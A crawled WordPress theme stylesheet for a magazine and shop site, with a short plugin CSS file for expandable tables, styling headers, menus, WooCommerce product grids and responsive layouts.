    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );
}

.single-container .overlay-content {
    display: flex;
    position: absolute;
    bottom: -70px;
    left: 0;
    right: 0;
    max-width: 100%;
    padding: 0 0 5px 0;
    clear: both;
    justify-content: space-around;
    align-items: flex-end;
    align-content: flex-end;
    flex-direction: row;
    margin-top: -80px;
    z-index: 2;
}

.single-container .overlay-content .overlay-post-meta {
    float: left;
    text-align: right;
    flex-basis: 20%;
    color: #000000 !important;
    margin-bottom: 10px;
}

.single-container .overlay-content .overlay-post-meta a {
    color: #000000 !important;
}

.single-container .overlay-content .overlay-post-meta .post-title-date {
    font-size: 11px;
    text-decoration: underline;
    margin-bottom: 10px;
}

.single-container .overlay-content .overlay-post-meta .post-title-pre-category {
    font-size: 11px;
    text-transform: uppercase;
}

.single-container .overlay-content .overlay-post-meta .post-title-category a {
    font-size: 24px;
}

.single-container .overlay-content h1 {
    float: right;
    text-align: left;
    flex-basis: 80%;
    color: #000000 !important;
    background: none;
    text-transform: none !important;
    font-family: "Libre Baskerville", Georgia, serif !important;
    padding-bottom: 0 !important;
    padding-left: 30px;
}

@media screen and (max-width: 767px) {
    .single-container .overlay-content {
        display: block;
    }

    .single-container .overlay-content .overlay-post-meta {
        width: 100%;
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }

    .single-container .overlay-content h1 {
        width: 100%;
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }
}

/** End single page header overlay **/

.skHomeSlider h2, .page-header h1, .post-header h1 {
    background-color: rgba(0, 0, 0, 0.8);
    color: #FAFAFA !important;
    padding: 10px 20px;
    text-transform: uppercase !important;
}

/*.post-categories li{background-color: #9b9898; color: #fafafa;}
.post-categories li a{color: #fafafa; transition: color 0.5s; -webkit-transition: color 0.5s;}
.post-categories li a:hover{color: #c8a554;}
.post-categories li:not(:last-child){margin-right:0;border-right: 0.5rem;}*/

.site-content {
    margin-top: 0
}

.page-content, .site-content > .container {
    background-color: #fff;
}

.page-header h1, .post-header h1 {
    font-size: 3rem !important;
}

.header-navbar-primary {
    background-color: #fff !important;
}

.overlay a {
    font-size: 16px;
}

.navbar-nav > li.menu-item-has-children:after {
    content: none !important;
}

.navbar-toggle {
    font-size: 35px;
    cursor: pointer;
    color: #414042;
}

.page-header.page-header-wide.page-header-bg.overlay {
    -webkit-background-size: cover !important;
    background-size: cover !important;
}

.overlay:before {
    content: none;
}

.header-left {
    z-index: 200;
}

.site-header {
    z-index: 220;
}

.owl-slide.overlay {
    background-size: 100%;
    background-repeat: no-repeat;
    -webkit-transition: all 0.7s ease; /* Safari */
    transition: all 0.7s ease;
}

/*slider fleches*/
.owl-container .owl-arrows .owl-next {
    cursor: pointer !important;
}

.owl-container .owl-arrows .owl-prev {
    cursor: pointer !important;
}

/*fin contenu principal*/

.pswp__bg {
    opacity: 0.8 !important;
}

.pp_woocommerce {
    top: 20px !important;
}

/*footer*/
.footer-copyright, .tendance > .actu {
    font-family: Montserrat, Helvetica, Arial, sans-serif;
}

.footer-copyright {
    text-align: center;
    color: #fafafa;
}

.footer-copyright a {
    color: #fafafa;
}

.footer-sidebar:first-child {
    margin-top: 30px
}

.footer-sidebar:nth-child(2) {
    padding-left: 0;
    padding-right: 0;
}

.authentic_widget_about .social-accounts ul li {
    font-size: 2rem;
}

/*fin footer*/

/*sidebar menu*/
.secondMenu {
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
    background-color: rgba(0, 0, 0, 0.3);
    z-index: 250;
    width: 100%;
}

.secondMenuNavContainer {
    height: 100%;
    background-color: #fff;
    position: relative;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

.secondMenu.open .closeCross {
    color: #C9C9C9;
    font-weight: 200 !important;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    display: inline-block;
    position: absolute;
    top: 5px;
    right: 10px;
    border-radius: 50%;
    font-size: 24px;
    cursor: pointer;
    /* background-size: 50px; */
    padding-left: 8.5px;
    height: 35px;
    width: 35px;
    background-color: #414240;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

.secondMenu.open .closeCross:hover {
    color: #414240;
    background-color: #fff;
}

.secondMenu.close .closeCross {
    display: none;
}

.secondMenu.close {
    opacity: 0;
    pointer-events: none;
}

.secondMenu.open {
    opacity: 1;
    pointer-events: auto;

}

.secondMenu.open .secondMenuNavContainer {
    width: 23%;
}

.secondMenu.close .secondMenuNavContainer {
    width: 0;
}

.secondMenu .simone-logo {
    padding: 20px 50px 8px 15px;
}

.secondMenu .simone-logo a {
    display: block;
    margin: 0 auto;
}

#menu-menu-hamburger-gauche li {
    display: block;
    margin-left: 0 !important;
    border-bottom: 1px solid #414042;
    width: 100%;
    height: 50px;
}

#menu-menu-hamburger-gauche a {
    height: 100%;
    display: inline-block;
    font-size: 20px;
}

#menu-menu-hamburger-gauche li.menu-item:hover > .sub-menu {
    visibility: hidden;
    opacity: 0;
    transform: none !important;

}

.navbar-nav > li.menu-item > .sub-menu {
    transform: none !important;

}

.navbar-nav li.menu-item > .sub-menu.toggled {
    visibility: visible !important;
    opacity: 1 !important;
}

#menu-menu-hamburger-gauche li:first-child {
    border-top: 1px solid #414042;
}

#menu-menu-hamburger-gauche {
    width: 100%;
}

.secondMenuNavContainer .header-navbar-secondary {
    background: none;
}

.jlprulez {
    display: none;
    font-size: 40px;
    line-height: 30px;
    color: #414042;
    position: absolute;
    right: 0;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
    padding: 10px;
}

.jlprulez:hover {
    color: #fff;
    background-color: #414042;
    cursor: pointer;
}

.noAfter:after {
    content: none;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu {
    display: none;
    position: inherit;
    padding: 0;
    width: 100%;
    border: none;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu li:after {
    content: none;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu li a {
    height: 100%;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu li {
    border: none;
}

.navbar-nav li.menu-item .sub-menu li a {
    color: #414042;
}

/*fin sidebar menu*/

/** Expand parent menu **/

.navbar-nav li.menu-item.icon a{
    text-indent: -99999px;
    display: inline-block;
    width: 40px;
    height: 50px;
    background-position: center center;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
    .navbar-nav li.menu-item.icon a{
        background-position: left center;
    }
}

.navbar-nav li.menu-item.icon.icon-home a {
    background-image: url(img/icon-home.png);
    background-size: 21px;
}

.navbar-nav li.menu-item a span.expand-children {
    display: none;
}

.navbar-nav li.menu-item a:after {
    content: none !important;
}

.navbar-nav li.menu-item.menu-item-has-children > a > span.expand-children {
    display: block;
    float: right;
    cursor: pointer;
    position: absolute;
    padding: 5px 10px;
    right: 0;
    top: 10px;
}

.navbar-nav li.menu-item.menu-item-has-children > a > span.expand-children:after {
    content: '+';
    font-size: 25px;
}

.navbar-nav li.menu-item.menu-item-has-children.menu-item-expanded > a > span.expand-children:after {
    content: '-';
}

/** END expand parent menu **/

/*page accueil*/
.sm-home-category h2, .sm-home-category h1 {
    text-transform: uppercase !important;
    margin-bottom: 0;
    margin-top: 15px;
    font-family: Poppins, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 3rem;
    line-height: 1;
    color: #414141;
}

/*page accueil*/

/*article*/
.post-categories:before {
    background: #414042 !important;
}

.post-categories .post-more {
    display: none !important;
}

.post-categories {
    margin-bottom: 8px
}

.post-categories li a {
    font-size: 13px;
    background-color: #414042;
    color: #fff;
    padding: 0px 10px;
}

.entry-title {
    margin-bottom: 10px !important
}

.entry-title a {
    text-transform: uppercase;
}

.post-content .content .dropcap {
    font-size: 18px;
    line-height: 25px;
    text-align: left;
    font-weight: bold
}

.post-content p {
    font-size: 16px;
    margin-bottom: 20px;
    letter-spacing: 0.01rem;
}

.post-content .content h2 {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: bold;
}

.post-content .content h3 {
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 20px;
}

.content blockquote p {
    font-size: 1.5rem !important;
    font-weight: 400 !important;
}

h4.media-heading {
    font-weight: 400
}

/* Share buttons */
.skShareButtons {
    margin: 0 -15px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.skShareButtons .post-share-horizontal {
    display: block;
}

.skShareButtons .share-buttons {
    width: 100%;
    text-align: center;
    display: flex;
    display: -webkit-flex;
}

.skShareButtons .share-buttons li {
    flex: 1;
    -webkit-flex: 1;
    height: 45px;
    margin: 0 30px;
}

/*.skShareButtons .share-buttons li:not(:last-child){
     margin-right: 20px;
}*/
.skShareButtons .share-buttons li a {
    display: block;
    color: #fff !important;
    cursor: pointer;
    transition: background-color 0.5s, color 0.5s;
    -webkit-transition: background-color 0.5s, color 0.5s;
}

.skShareButtons .share-buttons i {
    font-size: 25px;
    line-height: 45px !important;
}

.site-content .share-buttons li a:hover {
    color: #404241 !important;
    background-color: grey;
}

.site-content .share-buttons li:first-child {
    background-color: #3b5998;
}

.site-content .share-buttons li:nth-child(2) {
    background-color: #1da1f2;
}

.site-content .share-buttons li:nth-child(3) {
    background-color: #ca1f25;
}

/* SEARCH */
#search {
    background-color: rgba(0, 0, 0, 0.8);
}

#search .container {
    background-color: rgba(0, 0, 0, 0) !important;
}

#search .close {
    color: #FAFAFA !important;
}

#search .search-field {
    color: #FAFAFA !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field::-webkit-input-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field:-moz-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field::-moz-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field:-ms-input-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search p {
    color: #FAFAFA;
    font-size: 1.2rem;
    text-align: left !important;
}

/*fin article*/
/*navbar sticky*/
.header-navbar-stuck .navbar-search {
    font-size: 34px !important;
    font-weight: 600;
    color: #414042;
    padding: 0rem .75rem;
}

#navbar-primary .navbar-primary {
    min-height: 70px !important;
}

/*.header-navbar-stuck ul{display: none;} JPL*/
.header-navbar-stuck .navbar-brand > img {
    height: 45px;
}

.header-navbar-stuck #subscribeButton, .header-navbar-stuck #stickyLabelMenu {
    display: block;
}

#navbar-primary .menuStickyButton {
    display: none !important;
    top: 0;
}

.header-navbar-stuck #navbar-primary .menuStickyButton {
    display: block !important;
}

.header-navbar-stuck .navbar-primary {
    font-size: 1.5em;
}

.header-navbar-stuck .navbar-brand {
    margin-bottom: 12px !important;
}

#stickyLabelMenu {
    display: none;
}

.header-navbar-unpinned {
    transform: none !important;
    opacity: 1 !important;
}

/*fin navbar sticky*/

.sm-horizontal-articles .post-media {
    margin: 0 0
}

.sm-horizontal-articles .post + .post-standard:not(.post-featured) {
    margin-top: 0;
    padding-top: 0;
    border-top: 0
}

.sm-horizontal-articles article {
    margin-bottom: 30px;
}

@media (min-width: 992px) {
    .owl-center .owl-item .overlay-content, .owl-boxed .owl-item .overlay-content, .owl-large .owl-item .overlay-content {
        max-width: 60%;
    }
}

.header-left .navbar-toggle .icon-menu {
    font-size: 40px !important;
}

@media screen and (max-width: 415px) {
    .header-left .navbar-toggle .icon-menu {
        font-size: 30px !important;
        line-height: 40px;
    }
}

.page.layout-fullwidth .site-content .container {
    width: 1180px !important;
}

.header-content {
    box-sizing: border-box;
    width: 100%;
    overflow: hidden;
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.header-content .header-left p {
    padding: 0 16px;
    font-size: 12px;
    font-weight: bolder;
    margin-bottom: -12px;
}

.sticky-wrapper {
    height: 70px !important;
}

#sk-header .sticky-wrapper {
    height: auto !important;
}

.header-content .header-left .navbar-toggle {
    padding: 0 .75rem;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

.sm-home-ads {
    margin: 20px 0;
    text-align: center;
    font-size: 12px;
}

@media (min-width: 768px) {

    #search input[type="search"] {
        font-size: 3rem;
        letter-spacing: -0.1rem;
    }

    /* header */
    .navbar-icons li.menu-item + li.menu-item {
        margin-left: 0.5rem;
    }

    ul.navbar-icons > .menu-item > a {
        background-color: #555;
        width: 35px;
        height: 35px;
        color: #fff;
        border-radius: 30px;
        display: inline-block;
        font-size: 20px;
        text-align: center;
        line-height: 38px;

    }

    .header-navbar-secondary {
        height: 45px;
        background-color: #95b6c2;
    }

    .navbar-secondary {
        border-bottom: 0
    }

    .sim-magazine {
        margin-top: 15px;
        position: relative;
        width: 150px;
    }

    .img-rotate-left {
        -ms-transform: rotate(-10deg); /* IE 9 */
        -webkit-transform: rotate(-10deg); /* Chrome, Safari, Opera */
        transform: rotate(-10deg);
        width: 100px;
        margin-left: 15px;
        margin-top: -15px;
        z-index: 10;
    }

    .img-rotate-right {
        -ms-transform: rotate(10deg); /* IE 9 */
        -webkit-transform: rotate(10deg); /* Chrome, Safari, Opera */
        transform: rotate(10deg);
        width: 100px;
        margin-top: -15px;
        margin-left: 30px;
        z-index: 10;
    }

    .animGoUp {
        -webkit-transition: all .2s ease-in;
        -moz-transition: all .2s ease-in;
        -o-transition: all .2s ease-in;
        transition: all .2s ease-in;
        -moz-box-shadow: 1px -1px 5px 0px #656565;
        -webkit-box-shadow: 1px -1px 5px 0px #656565;
        -o-box-shadow: 1px -1px 5px 0px #656565;
        box-shadow: 1px -1px 5px 0px #656565;
        filter: progid:DXImageTransform.Microsoft.Shadow(color=#656565, Direction=45, Strength=5);
    }

    .img-rotate-left:hover, .img-rotate-right:hover {
        margin-top: -45px;
        cursor: pointer;
    }

    .sim-magazine > div {
        position: absolute;
        left: 0;
        top: 50px;
        width: 150px;
        height: 100px;
        z-index: 100;
        background-color: #fff;
        box-shadow: 0 -12px 12px -12px #333;
        text-transform: uppercase;
        font-size: 9px;
        text-align: center;
    }

    .header-center {
        position: relative;
        display: block;
        width: 1100px;
        -ms-flex: none;
        -webkit-flex: none;
        flex: none;
        max-width: 1100px;
        padding: 0;
        margin: auto;
    }

    .header-left, .header-right {

        -ms-flex: none;
        -webkit-flex: none;
        flex: none;
        max-width: calc((100% - 1100px) / 2);
        width: calc((100% - 1100px) / 2);
        -ms-flex-align: start;
        align-items: flex-start;
        -webkit-align-items: flex-start;
    }

    .header-right {
        display: block;
        font-size: 0.8rem;
    }

    .sim-button a {
        display: none;
    }

}

.dateNow {
    margin-top: 10px;
    color: #414042;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
}

.socialContainer {
    margin-top: 5px;
}

.socialContainer a, .socialContainer a i, #menu-menu-principal .menu-gold a {
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

#fb-root {
    float: right
}

#menu-menu-principal .menu-gold a:hover {
    color: #414042 !important;
}

#menu-menu-principal .sub-menu li.menu-item:after {
    content: none;
}

.navbar-primary .navbar-nav > li.menu-item > a, .navbar-secondary .navbar-nav > li.menu-item > a {
    color: #414042;
}

.content blockquote {
    margin-top: 0;
    margin-bottom: 2.5rem;
}

.owl-slide.overlay:hover {
    background-size: 110%;
}

.overlay .btn.btn-primary {
    background-color: #fff !important;
    color: #414042 !important;
}

.socialContainer a:hover {
    color: #fff;
}

.socialContainer li:hover a {
    color: #555;
    background-color: #fff;
}

.stickyButton {
    display: none;
}

.stickyButton .socialContainer {
    position: fixed;
    right: 285px;
    top: 17px;
}

.stickyButton .header-btn-search {
    margin-right: 210px;
    font-size: 34px;
    font-weight: 600;
    color: #414042;
    position: fixed;
    padding: 0 .75rem;
    right: 500px;
    top: 23px;
    display: inline-block;
}

.header-btn-search {
    font-size: 34px;
    font-weight: 600;
    color: #414042;
    padding: 0rem .75rem;
}

.header-btn-search:hover {
    color: #fff;
}

.subHeader {
    position: absolute;
    width: 100%;
    padding: 0 25px;
    top: 0;
}

/**
WOOCOMMERCE
*/

.woocommerce-cart .page-header, .woocommerce-checkout .page-header {
    display: none;
}

.woocommerce div.product form.cart .button {
    border-radius: 0
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0 !important
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    content: none;
!important
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    content: none;
!important
}

.woocommerce .quantity .qty {
    height: 38px;
}

.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
    box-sizing: border-box;
    border: 1px solid #d3ced2;
    padding: 6px 6px 5px;
    margin: 0 4px 0 0;
    outline: 0;
    line-height: 1;
    height: 40px;
    border-radius: 0 !important;
}

.woocommerce span.onsale {
    padding: 5px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
}

.woocommerce .contentContainer {
    padding-left: 40px;
    padding-right: 20px;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 30.05%;
    border: 1px solid #eee;
    -webkit-transition: all .3s ease-in;
    -moz-transition: all .3s ease-in;
    -o-transition: all .3s ease-in;
    transition: all .3s ease-in;
    height: 360px;
}

.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover {
    -moz-box-shadow: 0px 0px 5px 0px #656565;
    -webkit-box-shadow: 0px 0px 5px 0px #656565;
    -o-box-shadow: 0px 0px 5px 0px #656565;
    ox-shadow: 0px 0px 5px 0px #656565;
    filter: progid:DXImageTransform.Microsoft.Shadow(color=#656565, Direction=NaN, Strength=5);
}

.woocommerce ul.products li.product h3 {
    width: 100%;
    display: inline-block;
    padding: .5em;
    text-align: center;
    text-transform: uppercase;
    line-height: 22px
}

.woocommerce ul.products li.product .button {
    display: none;
}

.woocommerce ul.products li.product .price {
    color: #404041;
    display: inline-block;
    width: 100%;
    text-align: center;
    font-size: 17px;
}

/* END WOOCOMMERCE */

#sk-header > .sticky-wrapper > .header-navbar-primary .wpmenucart-display-right {
    float: none !important;
}

.footer-sidebar .title-widget {
    display: none !important;
}

.woocommerce form .form-row label {
    font-size: 16px;
    color: #333;
}

#order_comments {
    height: 200px;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    border-radius: 0 !important
}

.woocommerce-Tabs-panel > h2 {
    display: none;
}

.shopImageContainer {
    background-position: center;
    max-width: 335px;
    max-height: 223px;
    width: 335px;
    height: 223px
}

/****
Starting Media Queries
 */

/** General rules **/
@media screen and (min-width: 360px) {
    body {
        margin-top: 0 !important;
        width: 100%;
    }

    .partnerDetail .sidebar {
        float: none;
    }

    .fb-like {
        display: none;
    }
}

/** Small devices **/
@media screen and (min-width: 320px) and (max-width: 767px) {
    /* Defining responsive contentContainer size */
    .woocommerce .contentContainer {
        width: 100% !important;
    }

    #sk-header {
        height: 65px !important;
        position: relative;
        padding-bottom: 25px;
    }

    .header-content {
        height: 122px !important;
    }

    /* very unorthodox positioning */
    #sk-header > .header-content > .header-left > button#submenuButton {
        margin-top: -30px;
    }

    #sk-header > .sticky-wrapper > .header-navbar-primary > .container {
        margin-top: -61px;
    }

    #sk-header > .sticky-wrapper > .header-navbar-primary .wpmenucart-display-right {
        float: none !important;
    }

    .navbar-toggle {
        z-index: 9999;
        position: absolute;
    }

    /* Optimizing Shop */
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 100%;
        height: 360px;
    }

    .woocommerce ul.products li.product h3 {
        width: 100%;
        text-align: center;
    }

    /* Optimizing img width on mobiles */
    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link div.shopImageContainer {
        margin: auto;
        width: 80%;
    }

    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link h2 {
        text-align: center;
    }

    /*Home page - optimizing slider aspect */
    div.owl-slide.overlay {
        background-size: cover;
    }

    .skHomeSlider h2 {
        font-size: 2em;
    }

    .subHeader, .sim-button, .sim-magazine, .sim-magazine > div, .secondMenu {
        display: none;
    }
}

/** Medium devices
 */
@media screen and (min-width: 767px) and (max-width: 1440px) {
    .navbar-primary .navbar-nav > li.menu-item > a {
        /*font-size: 12px !important;*/
    }

    .navbar-nav > li.menu-item + li.menu-item {
        margin-left: 0.8rem !important;
    }

    .header-content {
        position: relative;
    }

    .secondMenu.open .secondMenuNavContainer {
        width: 50%;
    }

    .woocommerce .contentContainer {
        width: 80% !important;
    }

    .woocommerce div.product {
        top: 20px;
    }

    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link div.shopImageContainer {
        margin: auto;
        width: 80%;
    }

    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link h2 {
        text-align: center;
    }

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 50%;
        height: 360px;
    }

    .header-left .navbar-toggle .icon-menu {
        font-size: 60px !important;
    }
}

/* Fixing issues above 1200px */
@media screen and (min-width: 1200px) {
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 30%;
        height: 360px;
    }

    .header-content {
        position: relative;
    }

    .navbar-primary .navbar-nav > li.menu-item > a {
        /*font-size: 12px !important;*/
    }

    .navbar-nav > li.menu-item + li.menu-item {
        margin-left: 1rem !important;
    }

}

/* Fixing issues above 1400px */
@media screen and (min-width: 1400px) {
    .navbar-primary .navbar-nav > li.menu-item > a {
        font-size: 16px !important;
    }

    .navbar-nav > li.menu-item + li.menu-item {
        margin-left: 1rem !important;
    }

    .header-left .navbar-toggle .icon-menu {
        font-size: 60px !important;
    }
}

/* Old Media queries **/
@media (max-width: 1440px) {
    .dateNow, .socialContainer {
        float: none !important;
        display: inline-block;
    }

    .subHeader {
        text-align: center;
    }
}

@media (max-width: 1224px) {

    .header-content .header-center {
        width: 90% !important;
        padding: 20px 20px 0 20px;
    }

    .header-content .header-left, .header-content .header-right {
        width: 20% !important;
        max-width: calc((100% - 80%) / 2);
    }

    .img-rotate-left, .img-rotate-right {
        width: 80px !important;
    }

    .sim-magazine > div {
        width: 120px !important;
    }
}

@media (max-width: 640px) {

    .header-content .header-center {
        width: 80% !important;
        padding: 80px 20px 0 20px;
    }

    .header-content .header-left, .header-content .header-right {
        width: 20% !important;
        max-width: calc((100% - 80%) / 2);
    }

    .img-rotate-left, .img-rotate-right {
        width: 80px !important;
    }

    .sim-magazine > div {
        width: 120px !important;
    }
}

@media (max-width: 830px) {
    .dateNow {
        margin-right: 0;
    }

    body {
        margin-top: -50px;
    }
}

@media (max-width: 570px) {
    .sim-button a {
        min-width: 230px !important;
        font-size: 10px !important;
    }
}

/* End Old Media Queries **/

@media screen and (min-width: 768px) {
    /* Making the like btn in navbar disappear above 768px */
    .fb-like {
        display: inline;
    }

    /* Making the arrow disappear above 768px - when big menu takes over */
    .navbar-nav > li.menu-item-has-children > a:after {
        content: none;
    }
}

/* Fixing issue of icon menu not showing up on iPhones */
@media screen and (min-width: 320px) and (max-width: 736px) {
    .navbar-toggle {
        z-index: 9999;
    }
}

@media screen and (min-width: 830px) {
    .navbar-nav > li.menu-item-has-children > a:after {
        content: none !important;
    }
}

@media screen and (min-width: 768px) {
    body {
        padding-top: 300px;
    }
}

.content .block-border-all {
    overflow-wrap: break-word;
    word-wrap: break-word;
}

.sidebar .sidebar-content {
    font-size: 12px;
    text-align: center !important;
    display: inherit;
}

.sidebar {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 100px !important;
}

.footer-row {
    padding: 15px;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable-0.1.css?ver=6.0.1
body_size: 627
content:
.footable > thead > tr > th {
  position: relative;
}

.footable.breakpoint > tbody > tr > td.expand {
  background: url('../images/plus.png') no-repeat 5px center;
  padding-left: 40px;
}

.footable.breakpoint > tbody > tr.footable-detail-show > td.expand {
  background: url('../images/minus.png') no-repeat 5px center;
}

.footable.breakpoint > tbody > tr.footable-detail-show,
.footable.breakpoint > tbody > tr.footable-row-detail {
  background: #eee;
}

.footable.breakpoint > tbody > tr:hover:not(.footable-row-detail) {
  cursor: pointer;
}

.footable > tbody img {
  vertical-align:middle;
}